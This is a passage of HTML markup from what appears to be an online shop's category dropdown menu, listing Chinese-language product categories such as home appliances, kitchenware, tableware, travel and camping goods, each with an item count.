	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(774)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(110)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
	<option class="level-3" value="%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;裝飾擺設&nbsp;&nbsp;(204)</option>
	<option class="level-3" value="%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香氛用品&nbsp;&nbsp;(298)</option>
	<option class="level-2" value="%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家品傢俱&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;儲物及收納物品&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用工具/五金&nbsp;&nbsp;(31)</option>
	<option class="level-2" value="%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居清潔&nbsp;&nbsp;(205)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他家居清潔用品&nbsp;&nbsp;(70)</option>
	<option class="level-3" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機/掃地機器人&nbsp;&nbsp;(80)</option>
	<option class="level-3" value="%e5%9e%83%e5%9c%be%e6%a1%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;垃圾桶&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;清潔工具/用品&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滅蟲/ 驅蚊用品&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型家電及配件&nbsp;&nbsp;(802)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他小型家電&nbsp;&nbsp;(66)</option>
	<option class="level-4" value="%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(6)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e5%8a%a0%e6%bf%95%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;加濕器&nbsp;&nbsp;(46)</option>
	<option class="level-3" value="%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小夜燈/ 觸控燈&nbsp;&nbsp;(42)</option>
	<option class="level-3" value="%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;抽濕機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩/ 舒壓用品&nbsp;&nbsp;(394)</option>
	<option class="level-3" value="%e6%9a%96%e9%a2%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;暖風機&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e7%86%a8%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;熨衣機&nbsp;&nbsp;(23)</option>
	<option class="level-3" value="%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;空氣净化機&nbsp;&nbsp;(86)</option>
	<option class="level-3" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;超聲波清洗機&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;迷你洗衣機&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e9%a2%a8%e7%ad%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風筒&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%a6%99%e8%96%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;香薰機&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="%e5%bb%9a%e6%88%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房&nbsp;&nbsp;(490)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他廚房電器/用品&nbsp;&nbsp;(133)</option>
	<option class="level-3" value="%e5%bb%9a%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚具&nbsp;&nbsp;(165)</option>
	<option class="level-4" value="%e7%83%98%e7%84%99%e7%94%a8%e5%93%81-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;烘焙用品/工具&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;廚房收納&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果汁機/豆漿機/破壁機&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蒸爐/烤箱/微波爐&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;量度工具&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電烤盤/電鍋/氣炸鍋&nbsp;&nbsp;(47)</option>
	<option class="level-3" value="%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電熱水壺/飲水機&nbsp;&nbsp;(55)</option>
	<option class="level-3" value="%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電飯煲/壓力煲&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;彩妝/護膚產品&nbsp;&nbsp;(590)</option>
	<option class="level-3" value="%e5%8c%96%e5%a6%9d%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;化妝鏡&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;美容儀器&nbsp;&nbsp;(270)</option>
	<option class="level-2" value="%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能家居設備&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;汽車用品&nbsp;&nbsp;(108)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他汽車用品&nbsp;&nbsp;(63)</option>
	<option class="level-3" value="%e8%bb%8a%e7%94%a8%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%96%b0-%e9%a6%99%e8%96%b0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;車用空氣清新/ 香薰&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%b5%b4%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e6%b5%b4%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他浴室用品&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e5%9c%b0%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地毯&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e6%b5%b4%e5%ae%a4%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;浴室清潔用品&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%ab%94%e9%87%8d%e7%a3%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;體重磅&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛生/護理用品&nbsp;&nbsp;(120)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e8%a1%9b%e7%94%9f-%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他衛生/護理用品&nbsp;&nbsp;(60)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e6%b2%96%e7%89%99%e5%99%a8-%e7%89%99%e7%b7%9a%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔沖牙器/牙線機&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b6%88%e6%af%92%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;消毒用品&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%99%e5%88%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牙刷&nbsp;&nbsp;(33)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e9%a4%90%e6%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐桌用品&nbsp;&nbsp;(791)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡用品&nbsp;&nbsp;(207)</option>
	<option class="level-3" value="%e6%9d%af-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯/保溫杯&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="%e6%9d%af%e5%a2%8a-%e6%9e%b1%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;杯墊/ 枱墊&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e6%b0%b4%e5%a3%ba-%e6%b0%b4%e6%a8%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;水壺/ 水樽&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%a4%e5%ad%90-%e7%a2%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;盤子/碗&nbsp;&nbsp;(37)</option>
	<option class="level-3" value="%e8%8c%b6%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶具&nbsp;&nbsp;(62)</option>
	<option class="level-3" value="%e9%85%92%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒具&nbsp;&nbsp;(105)</option>
	<option class="level-3" value="%e9%a3%9f%e7%89%a9%e7%9b%92-%e8%a2%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盒/袋&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e9%a4%90%e5%85%b7%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餐具套裝&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95">&nbsp;&nbsp;&nbsp;品牌直送 – 旅遊運動&nbsp;&nbsp;(1,994)</option>
	<option class="level-2" value="%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;健身用品&nbsp;&nbsp;(156)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%81%a5%e8%ba%ab%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他健身用品&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e7%87%9f%e9%a4%8a%e8%a3%9c%e5%85%85%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;營養補充品&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a8%93%e7%b7%b4%e8%bc%94%e5%8a%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;訓練輔助用品&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他旅遊運動用品&nbsp;&nbsp;(1,119)</option>
	<option class="level-3" value="%e5%b0%8f%e5%9e%8b%e8%a2%8b%e9%a1%9e-%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;小型袋類/卡套&nbsp;&nbsp;(328)</option>
	<option class="level-3" value="%e6%af%9b%e5%b7%be-%e6%af%9b%e6%af%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾/毛毯&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e6%b2%99%e7%81%98%e7%94%a8%e5%93%81-%e6%b0%b4%e4%b8%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;沙灘用品/水上用品&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%b0%b4%e6%a8%bd-%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動水樽/保溫杯&nbsp;&nbsp;(165)</option>
	<option class="level-3" value="%e9%98%b2%e6%b0%b4%e8%a2%8b-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防水袋/背包&nbsp;&nbsp;(236)</option>
	<option class="level-3" value="%e9%9b%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨具&nbsp;&nbsp;(117)</option>
	<option class="level-3" value="%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電動車/電動單車&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外護理用品&nbsp;&nbsp;(127)</option>
	<option class="level-3" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(84)</option>
	<option class="level-4" value="%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1-%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;太陽眼鏡&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防曬用品&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;驅蚊用品&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行用品&nbsp;&nbsp;(200)</option>
	<option class="level-3" value="%e6%94%b6%e7%b4%8d%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;收納包&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;旅行枕頭/眼罩&nbsp;&nbsp;(69)</option>
	<option class="level-3" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(56)</option>
	<option class="level-4" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱掛牌&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服裝/鞋履/防護&nbsp;&nbsp;(126)</option>
	<option class="level-2" value="%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營用品&nbsp;&nbsp;(262)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他露營用品&nbsp;&nbsp;(68)</option>
	<option class="level-3" value="%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吹氣枕頭&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%b8%b3%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;帳幕&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;炊具/ 餐具/ 道具&nbsp;&nbsp;(50)</option>
	<option class="level-3" value="%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;爐具/ 燒烤用具&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;睡袋/地蓆&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;野外傢俱/ 工具&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;露營燈/頭燈&nbsp;&nbsp;(56)</option>
